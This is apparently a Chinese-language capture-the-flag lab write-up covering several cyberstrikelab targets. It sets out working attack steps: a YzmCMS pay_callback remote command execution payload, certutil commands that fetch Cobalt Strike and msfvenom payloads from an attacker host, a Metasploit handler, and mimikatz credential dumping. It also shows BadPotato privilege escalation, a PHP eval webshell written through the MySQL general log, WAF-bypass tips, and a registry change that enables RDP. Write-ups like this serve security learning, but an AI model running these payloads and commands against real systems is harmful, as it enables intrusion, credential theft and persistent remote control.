
上线cs+badpotato提权抓hash

权限较低,flag2确是administrator用户的ntmlhash值,我们先上线cs,然后坏土豆提权

执行
1
|
"mimikatz.exe privilege::debug sekurlsa::logonpasswords exit"
|
flag就是
1
|
cad8ef0c410c9709cea512052756ce5a
|
PT2


YzmCMS接口存在pay_callback远程命令执行
进入靶机,显示是YzmCMS的管理系统

POC1/YzmCMS/YzmCMS接口存在pay_callback远程命令执行.md at main · v1cker/POC1 · GitHub
直接打payload
1
2
3
4
|
http://192.168.1.11/pay/index/pay_callback.html
out_trade_no[0]=eq&out_trade_no[1]=1&out_trade_no[2]=phpinfo
|
1
2
|
out_trade_no[2]为调用函数out_trade_no[1]为调用函数参数
out_trade_no[0]=eq&out_trade_no[1]=1.exe&out_trade_no[2]=system
|

上线cs马
1
|
certutil -urlcache -split -f "http://172.16.233.2:4444/EKA.exe" EKA.exe
|
运行但是失败???



上线msf提权拿hash
1
|
msfvenom -p windows/x64/meterpreter/bind_tcp -f exe -o 1.exe
|
然后虚拟机起http服务(开了4444端口的转发)
1
|
certutil -urlcache -split -f "http://172.16.233.2:4444/1.exe" 1.exe
|
配置msf相关配置,进行监听
1
2
3
4
5
6
|
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set RHOST 192.168.1.11
set lport 4444
run
|
然后运行1.exe就可以连到msf马了
getsystem进行提权(可以shell然后执行whoami看权限)
PT3


Eyoucms模板写shell+badpotato提权
题目描述:flag.txt 提示:cyberstrikelab属于弱口令。说明肯定是需要进入到管理员后台的访问 /login.php会自动跳转至/login.php?s=Admin/login,有提示说是弱口令,并且登录框存在验证码,那么应该不需要去进行爆破,经过尝试,用户名密码为: cyberstrikelab/123456登录上后台。
找到pc目录下的index 修改index.htm文件 写入木马, 虽然存在一些waf会进行检查,但是可以通过短标签以及不要使用?>进行闭合可以绕过waf写入

然后下载cs上线
1
|
certutil -urlcache -split -f "http://172.16.233.2:4444/EKA.exe" EKA.exe
|
然后依旧是badpotato提权拿flag
PT4

又是织梦cms的站点,扫到phpmyadmin

1
|
弱口令root / cyberstrikelab可以登录phpmyadmin
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
当拿到phpmyadin的站点后,我一般会尝试一下几种攻击手法:
1、通过弱口令进入后台,尝试into outfile写入一句话
条件:(1)有写的权限 (2)知道web绝对路径 (3)web路径可写(一般upload目录可写)
2、全局日志getshell
3、慢查询日志getshell
4、phpmyadmin文件包含漏洞getshell(包含session文件、CVE历史漏洞等等)
下面随机列举出几个常见的路径,仅供参考...
session文件一般路径:
1)可通过phpinfo的save_path进行查看
2)Linux:
/var/lib/php/sessions/sess_你的session
/tmp/sessions/sess_你的session
/tmp/sessions/sessions/sess_你的session
3)Phpstudy:/phpStudy/PHPTutorial/tmp/tmp/sess_你的session
|

mysql写shell失败
1
2
3
4
5
6
7
|
mysql into写入文件:
使用需看要secure_file_priv的值。
value为“null”时,不允许读取任意文件
value为其余路径时,表示该路径可以读写文件
value为“空”时,允许读取任意文件
用show global variables like '%secure%' 命令查看
|
日志写入木马getshell
1
2
3
4
5
6
7
8
|
1.查看日志功能是否开启
show global variables like '%general%'
2.未开启的话设置为 on
set global general_log='ON'
3.设置日志的路径
set global general_log_file="C:/WWW/1.php";
4.写shell
SELECT '<?php $a="_POST";$b=${$a}[1];eval($b);?>'
|

蚁剑连接拿flag

上线cs拿hash
然后上线cs,直接hashdump拿administrator的hash

然后远程连接
1
|
shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
|
1
|
xfreerdp /u:administrator /p:qwe@123 /v:10.0.0.3
|
administrator用户桌面上:右键桌面->个性化,背景选择“幻灯片放映”,即看到flag

PT5
log4j2漏洞
